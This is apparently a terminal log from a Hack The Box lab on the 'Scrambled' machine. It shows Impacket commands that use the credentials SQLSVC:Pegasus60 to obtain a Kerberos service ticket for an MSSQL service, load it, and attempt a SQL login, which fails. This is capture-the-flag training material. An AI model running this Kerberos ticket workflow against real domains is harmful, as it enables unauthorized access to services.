 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Scrambled]
└──╼ #impacket-getST -spn 'MSSQLSvc/dc1.scrm.local' scrm.local/'SQLSVC':'Pegasus60'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for user
[*] Getting ST for user
[*] Saving ticket in SQLSVC.ccache
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Scrambled]
└──╼ #export KRB5CCNAME=SQLSVC.ccache
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Scrambled]
└──╼ #klist
Ticket cache: FILE:SQLSVC.ccache
Default principal: SQLSVC@SCRM.LOCAL
Valid starting       Expires              Service principal
08/14/2025 04:19:04  08/14/2025 14:19:03  MSSQLSvc/dc1.scrm.local@SCRM.LOCAL
        renew until 08/15/2025 04:18:23
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Scrambled]
└──╼ #impacket-mssqlclient -p 1433 -k -no-pass scrm.local/sqlsvc@dc1.scrm.local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[-] ERROR(DC1): Line 1: Login failed for user 'SCRM\SQLSVC'.